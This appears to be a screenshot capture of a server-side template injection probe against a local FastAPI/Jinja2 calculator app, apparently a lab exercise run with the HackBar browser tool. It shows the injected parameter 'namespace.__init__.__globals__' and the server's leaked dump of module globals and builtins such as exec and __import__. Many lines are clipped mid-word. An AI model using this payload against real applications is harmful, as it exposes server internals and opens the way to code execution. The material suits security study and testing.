 美观输出
'{'__name__': 'jinja2.utils', '__doc__': None, '__package__': 'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x0000020461F59C40>, '__spec__': ModuleSpec(nam
0x0000020461F59C40>, origin='D:\\\\Pythonproject\\\\fastApiProject\\\\.venv\\\\lib\\\\site-packages\\\\jinja2\\\\utils.py'), '__file__': 'D:\\\\Pythonproject\\\\fastApiProject\\\\.venv\\\\
D:\\\\Pythonproject\\\\fastApiProject\\\\.venv\\\\lib\\\\site-packages\\\\jinja2\\\\__pycache__\\\\utils.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': \"Built-in fu
Ellipsis represents `...' in slices.\", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_import
__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <bu
<built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <bu
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built
input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function
<built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function prin
<built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': N
<class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <
frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>,
staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseExce
<class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemEx
ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'WindowsError': <cl
RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLoc
SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class
UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'Assertio
FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'Refer
BufferError': <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <
RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning':
ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>,
ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <clas
NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLooku
quit': Use quit() or Ctrl-Z plus Return to exit, 'exit': Use exit() or Ctrl-Z plus Return to exit, 'copyright': Copyright (c) 2001-2020 Python Software Foundation.\nAll Rights Reserved.\n
Corporation for National Research Initiatives.\nAll Rights Reserved.\n\nCopyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.\nAll Rights Reserved., 'credits': Thanks to C
Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help ab
typing.MutableSet[code]], 'enum': <module 'enum' from 'F:\\\\Develop\\\\Python-3.8.6\\\\lib\\\\enum.py'>, 'json': <module 'json' from 'F:\\\\Develop\\\\Python-3.8.6\\\\lib\\\\json\\\\__ini
re': <module 're' from 'F:\\\\Develop\\\\Python-3.8.6\\\\lib\\\\re.py'>, 't': <module 'typing' from 'F:\\\\Develop\\\\Python-3.8.6\\\\lib\\\\typing.py'>, 'abc': <module 'collections.abc'
<class 'collections.deque'>, 'choice': <bound method Random.choice of <random.Random object at 0x000002046056A360>>, 'randrange': <bound method Random.randrange of <random.Random object a
<class 'code'>, 'quote_from_bytes': <function quote_from_bytes at 0x0000020461FD8AF0>, 'markupsafe': <module 'markupsafe' from 'D:\\\\Pythonproject\\\\fastApiProject\\\\.venv\\\\lib\\\\sit
internal_code': {<code object get_or_select_template at 0x0000020460738D40, file \"D:\\Pythonproject\\fastApiProject\\.venv\\lib\\site-packages\\jinja2\\environment.py\", line 1069>, <code
\"D:\\Pythonproject\\fastApiProject\\.venv\\lib\\site-packages\\jinja2\\runtime.py\", line 859>, <code object parse at 0x000002046072BA80, file \"D:\\Pythonproject\\fastApiProject\\.venv\\
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8000/calc?calc_req=namespace.__init__.__globals__